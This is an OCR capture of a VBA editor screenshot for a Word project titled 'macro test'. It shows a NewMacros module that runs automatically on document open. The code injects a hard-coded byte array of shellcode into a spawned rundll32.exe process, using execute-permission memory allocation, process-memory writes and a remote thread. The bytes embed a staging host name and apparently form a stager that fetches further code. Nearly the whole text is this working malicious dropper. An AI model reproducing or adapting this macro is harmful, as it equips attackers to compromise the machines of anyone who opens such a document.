 Microsoft Visual Basic for Applications - 宏测试
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 87, 列 1
工程 - Project
Normal
Project (1)
Project (宏测试
Microsoft Wor
ThisDocume
模块
NewMacros
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
1 - NewMacros (代码)
宏测试 - NewMacros (代码)
(通用) Workbook_Open
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44,
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 49, -64, 106, 64, -76, 16, 104, 0, 16, 0, 0, 104, -1, -1, 7, 0, 106, _
0, 104, 88, -92, 83, -27, -1, -43, -125, -64, 64, -119, -57, 80, 49, -64, -80, 112, -76, 105, 80, 104, 100, 110, 115, 97, 84, 104, 76, 119, 38, 7, -1, -43, -69, 97, 0, 0, 0, -21, _
123, 88, -119, -58, -125, -17, 64, -4, -71, 64, 0, 0, 0, -13, -92, -119, -8, -125, -24, 64, 64, -128, -5, 122, 126, 50, -69, 97, 0, 0, 0, -120, 24, 64, -117, 24, 67, -120, 24, -128, _
-5, 122, 126, 26, -69, 97, 0, 0, 0, -120, 24, 64, -117, 24, 67, -120, 24, -128, -5, 122, 126, 7, -69, 97, 0, 0, 0, -120, 24, 72, 72, -69, 97, 0, 0, 0, -120, 24, -119, -13, _
-119, -58, 84, 91, -125, -21, 4, 83, 106, 0, 83, 106, 0, 104, 72, 2, 0, 0, 106, 16, 80, 104, 106, -55, -100, -55, -1, -43, -123, -64, 117, 81, -119, -16, 72, -77, 0, -120, 24, 64, _
-117, 48, -21, 112, -24, -128, -1, -1, -1, 0, 97, 97, 97, 46, 115, 116, 97, 103, 101, 46, 56, 56, 51, 57, 57, 57, 53, 46, 99, 115, 49, 46, 109, 111, 114, 103, 114, 46, 99, 111, _
0, -13, -127, 108, 88, -84, 42, 103, 56, 87, 29, -72, -50, -24, -114, -6, 76, -27, 56, -63, -9, 124, 127, -53, -89, 106, 47, 92, 53, -86, 13, -12, -113, -119, -16, 72, -117, 8, 65, -120, _
8, -128, -7, 95, 126, 7, 104, -16, -75, -94, 86, -1, -43, 104, -24, 19, 0, 0, 104, 68, -16, 53, -32, -1, -43, -119, -16, -117, 8, -119, -53, -23, 35, -1, -1, -1, -121, -6, 95, -117, _
71, 24, -125, -8, 1, 117, 57, -125, -57, 28, -117, 63, -121, -34, -119, -2, -117, 124, 36, 8, 49, -55, -79, -1, -13, -92, 87, 87, 87, 67, -121, -6, 82, 87, 83, -127, -22, -1, 0, 0, _
0, 82, 104, -12, 0, -114, -52, -1, -43, 91, 95, 90, 61, -1, 0, 0, 0, 124, 7, -23, -33, -2, -1, -1, -119, -41, -127, -57, 0, 0, 0, 0, -1, -25, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub